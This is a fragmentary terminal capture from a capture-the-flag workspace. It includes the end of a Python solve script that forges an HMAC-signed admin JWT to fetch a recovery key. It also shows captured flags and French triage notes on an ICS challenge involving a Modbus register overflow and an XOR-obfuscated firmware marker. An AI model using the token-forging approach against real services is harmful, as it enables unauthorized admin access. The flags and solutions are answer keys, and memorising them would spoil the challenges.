 payload = {"sub": "analyst-recon-17", "role": "admin"}
    signing = ".".join((b64(json.dumps(x, separators=(",", ":")).encode()) for x in (header, payload)))
    signature = b64(hmac.new(key, signing.encode(), hashlib.sha256).digest())
    token = signing + "." + signature
    req = urllib.request.Request(
        base + "/admin/recovery-key",
        headers={"Authorization": "Bearer " + token},
    )
    print(urllib.request.urlopen(req).read().decode())
if __name__ == "__main__":
    main(sys.argv[1])
root@vmi3694110:~/ctf/chronos-key-custody# sed -n '1,10p' flags.txt 2>/dev/null; sed -n '1,10p' flag.txt 2>/dev/null
CSCTF{TQSniw3JerxkWZDykT3zBeca}
root@vmi3694110:~/ctf/chronos-key-custody# cd '/root/ctf/chronos-blackout'
root@vmi3694110:~/ctf/chronos-blackout# file notes.md flags.txt solve.py 2>/dev/null; sha256sum solve.py 2>/dev/null; sed -n '1,24p' notes.m
d 2>/dev/null
notes.md:  Unicode text, UTF-8 text
flags.txt: ASCII text
solve.py:  Python script, ASCII text executable
af0b3d0ffaeb9e0c7504959964ef4e2cf2963c02fc41837fc8228c270f7f7cc8  solve.py
# Chronos — Operation Blackout
- Challenge ID: `9156`
- Catégorie: ICS
- Triage: cinq pièces jointes téléchargées; PCAP = Modbus/TCP, 30 lectures FC03 puis écriture FC16 à 40001 sur 64 registres avec motif `55 F
A`; le log confirme buffer overflow et seuils 85→250, 2.0→0.1, 500→5000.
- `plc_firmware.bin`: en-tête `PLC1V3.2.1`; octets 17..35 XOR `0x37` = `scada_blackout_2026`. Le format impose 8 hex minuscules; candidat re
productible = `sha256("scada_blackout_2026")[:8]`.
## Journal
- 2026-11-06T13:46:37Z **unknown** : Triage terminé : XOR 0x37 extrait scada_blackout_2026 du firmware; candidat sha256[:8] prêt, soumission
 attend le rate-limit CTFd.
## Journal
- 2026-11-06T14:06:23Z **unknown** : Triage exclusif ID 9156 : workspace inspecté, récupération des pièces jointes et marker en cours.
## Journal
- 2026-11-06T14:17:01Z **unknown** : Offline solve vérifié dans /root/ctf/chronos-blackout-worker : marker scada_blackout_2026 via XOR 0x37
du firmware; flag CSCTF{fe3513cc}; soumission CTFd actuellement rate-limitée HTTP 429.
root@vmi3694110:~/ctf/chronos-blackout#